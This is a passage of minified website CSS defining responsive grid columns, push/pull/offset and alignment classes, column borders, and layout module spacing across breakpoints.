100%;max-width:100%}.l-col-sm--pull-0{right:auto}.l-col-sm--pull-1{right:8.3333333333%}.l-col-sm--pull-2{right:16.6666666667%}.l-col-sm--pull-3{right:25%}.l-col-sm--pull-4{right:33.3333333333%}.l-col-sm--pull-5{right:41.6666666667%}.l-col-sm--pull-6{right:50%}.l-col-sm--pull-7{right:58.3333333333%}.l-col-sm--pull-8{right:66.6666666667%}.l-col-sm--pull-9{right:75%}.l-col-sm--pull-10{right:83.3333333333%}.l-col-sm--pull-11{right:91.6666666667%}.l-col-sm--pull-12{right:100%}.l-col-sm--push-0{left:auto}.l-col-sm--push-1{left:8.3333333333%}.l-col-sm--push-2{left:16.6666666667%}.l-col-sm--push-3{left:25%}.l-col-sm--push-4{left:33.3333333333%}.l-col-sm--push-5{left:41.6666666667%}.l-col-sm--push-6{left:50%}.l-col-sm--push-7{left:58.3333333333%}.l-col-sm--push-8{left:66.6666666667%}.l-col-sm--push-9{left:75%}.l-col-sm--push-10{left:83.3333333333%}.l-col-sm--push-11{left:91.6666666667%}.l-col-sm--push-12{left:100%}.l-col-sm--offset-0{margin-left:0}.l-col-sm--offset-1{margin-left:8.3333333333%}.l-col-sm--offset-2{margin-left:16.6666666667%}.l-col-sm--offset-3{margin-left:25%}.l-col-sm--offset-4{margin-left:33.3333333333%}.l-col-sm--offset-5{margin-left:41.6666666667%}.l-col-sm--offset-6{margin-left:50%}.l-col-sm--offset-7{margin-left:58.3333333333%}.l-col-sm--offset-8{margin-left:66.6666666667%}.l-col-sm--offset-9{margin-left:75%}.l-col-sm--offset-10{margin-left:83.3333333333%}.l-col-sm--offset-11{margin-left:91.6666666667%}}@media (min-width:46.25em){.l-row--flex>.l-col-md{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-md-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-md-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-md-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-md-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-md-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-md-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-md-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-md-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-md-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-md-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-md-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-md-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-md-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-md-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-md-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-md-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-md--pull-0{right:auto}.l-col-md--pull-1{right:8.3333333333%}.l-col-md--pull-2{right:16.6666666667%}.l-col-md--pull-3{right:25%}.l-col-md--pull-4{right:33.3333333333%}.l-col-md--pull-5{right:41.6666666667%}.l-col-md--pull-6{right:50%}.l-col-md--pull-7{right:58.3333333333%}.l-col-md--pull-8{right:66.6666666667%}.l-col-md--pull-9{right:75%}.l-col-md--pull-10{right:83.3333333333%}.l-col-md--pull-11{right:91.6666666667%}.l-col-md--pull-12{right:100%}.l-col-md--push-0{left:auto}.l-col-md--push-1{left:8.3333333333%}.l-col-md--push-2{left:16.6666666667%}.l-col-md--push-3{left:25%}.l-col-md--push-4{left:33.3333333333%}.l-col-md--push-5{left:41.6666666667%}.l-col-md--push-6{left:50%}.l-col-md--push-7{left:58.3333333333%}.l-col-md--push-8{left:66.6666666667%}.l-col-md--push-9{left:75%}.l-col-md--push-10{left:83.3333333333%}.l-col-md--push-11{left:91.6666666667%}.l-col-md--push-12{left:100%}.l-col-md--offset-0{margin-left:0}.l-col-md--offset-1{margin-left:8.3333333333%}.l-col-md--offset-2{margin-left:16.6666666667%}.l-col-md--offset-3{margin-left:25%}.l-col-md--offset-4{margin-left:33.3333333333%}.l-col-md--offset-5{margin-left:41.6666666667%}.l-col-md--offset-6{margin-left:50%}.l-col-md--offset-7{margin-left:58.3333333333%}.l-col-md--offset-8{margin-left:66.6666666667%}.l-col-md--offset-9{margin-left:75%}.l-col-md--offset-10{margin-left:83.3333333333%}.l-col-md--offset-11{margin-left:91.6666666667%}}@media (min-width:61.25em){.l-row--flex>.l-col-lg{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-lg-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-lg-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-lg-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-lg-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-lg-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-lg-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-lg-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-lg-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-lg-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-lg-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-lg-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-lg-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-lg-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-lg-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-lg-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-lg-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-lg-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-lg-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-lg-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-lg-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-lg-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-lg-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-lg-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-lg--pull-0{right:auto}.l-col-lg--pull-1{right:8.3333333333%}.l-col-lg--pull-2{right:16.6666666667%}.l-col-lg--pull-3{right:25%}.l-col-lg--pull-4{right:33.3333333333%}.l-col-lg--pull-5{right:41.6666666667%}.l-col-lg--pull-6{right:50%}.l-col-lg--pull-7{right:58.3333333333%}.l-col-lg--pull-8{right:66.6666666667%}.l-col-lg--pull-9{right:75%}.l-col-lg--pull-10{right:83.3333333333%}.l-col-lg--pull-11{right:91.6666666667%}.l-col-lg--pull-12{right:100%}.l-col-lg--push-0{left:auto}.l-col-lg--push-1{left:8.3333333333%}.l-col-lg--push-2{left:16.6666666667%}.l-col-lg--push-3{left:25%}.l-col-lg--push-4{left:33.3333333333%}.l-col-lg--push-5{left:41.6666666667%}.l-col-lg--push-6{left:50%}.l-col-lg--push-7{left:58.3333333333%}.l-col-lg--push-8{left:66.6666666667%}.l-col-lg--push-9{left:75%}.l-col-lg--push-10{left:83.3333333333%}.l-col-lg--push-11{left:91.6666666667%}.l-col-lg--push-12{left:100%}.l-col-lg--offset-0{margin-left:0}.l-col-lg--offset-1{margin-left:8.3333333333%}.l-col-lg--offset-2{margin-left:16.6666666667%}.l-col-lg--offset-3{margin-left:25%}.l-col-lg--offset-4{margin-left:33.3333333333%}.l-col-lg--offset-5{margin-left:41.6666666667%}.l-col-lg--offset-6{margin-left:50%}.l-col-lg--offset-7{margin-left:58.3333333333%}.l-col-lg--offset-8{margin-left:66.6666666667%}.l-col-lg--offset-9{margin-left:75%}.l-col-lg--offset-10{margin-left:83.3333333333%}.l-col-lg--offset-11{margin-left:91.6666666667%}}@media (min-width:81.25em){.l-row--flex>.l-col-xl{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xl-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xl-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xl-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xl-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xl-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xl-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xl-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xl-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xl-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xl-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xl-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xl-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xl-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xl-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xl-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xl-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xl-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xl-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xl-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xl-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xl-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xl-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xl-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xl-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xl--pull-0{right:auto}.l-col-xl--pull-1{right:8.3333333333%}.l-col-xl--pull-2{right:16.6666666667%}.l-col-xl--pull-3{right:25%}.l-col-xl--pull-4{right:33.3333333333%}.l-col-xl--pull-5{right:41.6666666667%}.l-col-xl--pull-6{right:50%}.l-col-xl--pull-7{right:58.3333333333%}.l-col-xl--pull-8{right:66.6666666667%}.l-col-xl--pull-9{right:75%}.l-col-xl--pull-10{right:83.3333333333%}.l-col-xl--pull-11{right:91.6666666667%}.l-col-xl--pull-12{right:100%}.l-col-xl--push-0{left:auto}.l-col-xl--push-1{left:8.3333333333%}.l-col-xl--push-2{left:16.6666666667%}.l-col-xl--push-3{left:25%}.l-col-xl--push-4{left:33.3333333333%}.l-col-xl--push-5{left:41.6666666667%}.l-col-xl--push-6{left:50%}.l-col-xl--push-7{left:58.3333333333%}.l-col-xl--push-8{left:66.6666666667%}.l-col-xl--push-9{left:75%}.l-col-xl--push-10{left:83.3333333333%}.l-col-xl--push-11{left:91.6666666667%}.l-col-xl--push-12{left:100%}.l-col-xl--offset-0{margin-left:0}.l-col-xl--offset-1{margin-left:8.3333333333%}.l-col-xl--offset-2{margin-left:16.6666666667%}.l-col-xl--offset-3{margin-left:25%}.l-col-xl--offset-4{margin-left:33.3333333333%}.l-col-xl--offset-5{margin-left:41.6666666667%}.l-col-xl--offset-6{margin-left:50%}.l-col-xl--offset-7{margin-left:58.3333333333%}.l-col-xl--offset-8{margin-left:66.6666666667%}.l-col-xl--offset-9{margin-left:75%}.l-col-xl--offset-10{margin-left:83.3333333333%}.l-col-xl--offset-11{margin-left:91.6666666667%}}.flexbox .l-row--flex>.l-col-xs--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}@media (min-width:30em){.flexbox .l-row--flex>.l-col-sm--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:46.25em){.flexbox .l-row--flex>.l-col-md--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:61.25em){.flexbox .l-row--flex>.l-col-lg--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:81.25em){.flexbox .l-row--flex>.l-col-xl--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}.flexbox .l-col-xs--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xs--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}@media (min-width:30em){.flexbox .l-col-sm--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-sm--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:46.25em){.flexbox .l-col-md--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-md--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:61.25em){.flexbox .l-col-lg--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-lg--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:81.25em){.flexbox .l-col-xl--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xl--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}.flexbox .l-row-xs--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xs--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xs--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media (min-width:30em){.flexbox .l-row-sm--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-sm--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-sm--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:46.25em){.flexbox .l-row-md--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-md--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-md--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:61.25em){.flexbox .l-row-lg--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-lg--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-lg--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:81.25em){.flexbox .l-row-xl--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xl--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xl--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}.flexbox .l-row-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-row-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-row-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-row-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-row-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-row-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.flexbox .l-col-xs--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xs--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xs--bottom{align-self:flex-end;-ms-flex-item-align:end}@media (min-width:30em){.flexbox .l-col-sm--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-sm--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-sm--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:46.25em){.flexbox .l-col-md--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-md--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-md--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:61.25em){.flexbox .l-col-lg--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-lg--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-lg--bottom{align-self:flex-end;-ms-flex-item-align:end}}@media (min-width:81.25em){.flexbox .l-col-xl--top{align-self:flex-start;-ms-flex-item-align:start}.flexbox .l-col-xl--center{align-self:center;-ms-flex-item-align:center}.flexbox .l-col-xl--bottom{align-self:flex-end;-ms-flex-item-align:end}}.flexbox .l-col-xs--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xs--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}@media (min-width:30em){.flexbox .l-col-sm--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-sm--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:46.25em){.flexbox .l-col-md--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-md--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:61.25em){.flexbox .l-col-lg--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-lg--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}@media (min-width:81.25em){.flexbox .l-col-xl--left{box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.flexbox .l-col-xl--right{box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}}.l-col-xs--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xs--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xs--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xs--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xs--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xs--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xs--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}@media (min-width:30em){.l-col-sm--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-sm--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-sm--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-sm--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-sm--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-sm--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-sm--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:46.25em){.l-col-md--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-md--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-md--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-md--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-md--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-md--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-md--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:61.25em){.l-col-lg--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-lg--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-lg--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-lg--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-lg--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-lg--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-lg--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}@media (min-width:81.25em){.l-col-xl--borders{margin-left:-.5px;margin-right:-.5px;border-left:1px solid #b5cbc8;border-right:1px solid #b5cbc8}.l-col-xl--border-l{margin-left:-.5px;border-left:1px solid #b5cbc8}.l-col-xl--border-l.l-col--border-medium{margin-left:-1px;border-width:2px}.l-col-xl--border-l.l-col--border-thick{margin-left:-1.5px;border-width:3px}.l-col-xl--border-r{margin-right:-.5px;border-right:1px solid #b5cbc8}.l-col-xl--border-r.l-col--border-medium{margin-right:-1px;border-width:2px}.l-col-xl--border-r.l-col--border-thick{margin-right:-1.5px;border-width:3px}}.l-col--border-white{border-color:#fff}.l-col--border-light{border-color:#e7eeed}.l-col--border-medium{border-color:#b5cbc8}.l-col--border-dark{border-color:#578a83}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col--ad-mpu{min-width:20.368rem}.l-col--ad-mpu>.l-module.l-flex{justify-content:center}.l-col--ad-wide-skyscraper{min-width:11.618rem}.l-col--ad-wide-skyscraper>.l-module.l-flex{justify-content:center}.l-grid-list{padding:0;margin:0;list-style:none;width:100%}.l-grid-list>li{margin-left:0}.flexbox .l-grid-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-grid-list__item{margin-bottom:1.618rem;position:relative;width:100%}.flexbox .l-grid-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-grid-list__item:last-child{margin-bottom:0}.l-grid-list--responsive .l-grid-list__item{margin-bottom:.809rem}@media screen and (min-width:30em){.l-grid-list--responsive .l-grid-list__item{margin-bottom:1.618rem}}.l-grid-list--responsive .l-grid-list__item:last-child{margin-bottom:0}@media (max-width:29.9375em){.l-full-width{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width{margin-right:-3rem;margin-left:-3rem}}@media (max-width:29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.l-full-width-sm-only{margin-right:-1rem;margin-left:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.l-full-width-md-only{margin-right:-2rem;margin-left:-2rem}}@media (min-width:61.25em) and (max-width:81.1875em){.l-full-width-lg-only{margin-right:-3rem;margin-left:-3rem}}@media (min-width:81.25em){.l-full-width-xl-only{margin-right:-3rem;margin-left:-3rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module::after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-layout--compact .l-module{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .l-module:first-child{margin-top:0}.l-module--divider-xs{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-xs:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}@media (min-width:30em){.l-module--divider-sm{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-sm:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media 